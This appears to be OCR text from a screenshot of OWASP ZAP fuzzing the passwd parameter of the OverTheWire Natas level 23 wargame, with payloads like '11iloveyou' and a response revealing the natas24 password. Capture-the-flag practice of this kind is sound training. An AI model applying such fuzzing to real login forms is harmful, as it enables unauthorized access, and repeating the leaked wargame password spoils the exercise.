 1 2 3 4
1.10 GHz
powersave
(genmon)XXX
17:04
156.53 GB
Untitled Session - ZAP 2.16.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://natas.labs.overthewire.org
http://natas23.natas.labs.overthewire.org
GET:/
GET:/(passwd)
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2025 19:57:46 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1154
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Password:
<form name="input" method="get">
<input type="text" name="passwd" size=20>
<input type="submit" value="Login">
</form>
<br>The credentials for the next level are:<br><pre>Username: natas24 Password: MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://natas23..g/?passwd=admin 100% Current fuzzers: 0
Messages Sent: 100 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1 Fuzzed 200 OK 3.37 s 229 bytes 1,154 bytes 11iloveyou
2 Fuzzed 200 OK 1.54 s 229 bytes 1,154 bytes 12iloveyou
3 Fuzzed 200 OK 579 ms 229 bytes 1,154 bytes 13iloveyou
4 Fuzzed 200 OK 581 ms 229 bytes 1,154 bytes 14iloveyou
5 Fuzzed 200 OK 2.5 s 229 bytes 1,154 bytes 15iloveyou
6 Fuzzed 200 OK 2.49 s 229 bytes 1,154 bytes 16iloveyou
7 Fuzzed 200 OK 2.49 s 229 bytes 1,154 bytes 17iloveyou
8 Fuzzed 200 OK 2.49 s 229 bytes 1,154 bytes 18iloveyou
9 Fuzzed 200 OK 576 ms 229 bytes 1,154 bytes 19iloveyou
11 Fuzzed 200 OK 1.35 s 229 bytes 1,154 bytes 21iloveyou
12 Fuzzed 200 OK 4.72 s 229 bytes 1,154 bytes 22iloveyou
13 Fuzzed 200 OK 573 ms 229 bytes 1,154 bytes 23iloveyou
14 Fuzzed 200 OK 4.73 s 229 bytes 1,154 bytes 24iloveyou
15 Fuzzed 200 OK 1.36 s 229 bytes 1,154 bytes 25iloveyou
16 Fuzzed 200 OK 3.36 s 229 bytes 1,154 bytes 26iloveyou
17 Fuzzed 200 OK 362 ms 228 bytes 1,154 bytes 27iloveyou
18 Fuzzed 200 OK 362 ms 228 bytes 1,154 bytes 28iloveyou
Alerts 1 4 3 7 Main Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0 1 0